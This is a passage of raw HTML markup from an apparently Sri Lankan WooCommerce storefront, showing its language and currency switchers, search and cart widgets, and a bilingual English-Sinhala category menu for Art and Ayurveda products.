            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/etiquette-produit/le-beurre/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/produkt-schlagwort/butter-de/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/tag-prodotto/burro/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/etiqueta-producto/manteca/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id50210" for="apbct__email_id__search_form_50210">50210</label><input 
        id="apbct__email_id__search_form_50210" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_50210"  
        type="text" 
        value="50210" 
        size="30" 
        apbct_event_id="50210"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_50210" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_50210"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="50210" 
    /><label class="apbct_special_field" id="apbct_label_id41686" for="apbct__email_id__elementor_form_41686">41686</label><input 
        id="apbct__email_id__elementor_form_41686" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_41686"  
        type="text" 
        value="41686" 
        size="30" 
        apbct_event_id="41686"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_41686"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="41686" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-tag/butter/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id41686" for="apbct__email_id__elementor_form_41686">41686</label><input 
        id="apbct__email_id__elementor_form_41686" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_41686"  
        type="text" 
        value="41686" 
        size="30" 
        apbct_event_id="41686"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_41686"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="41686" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
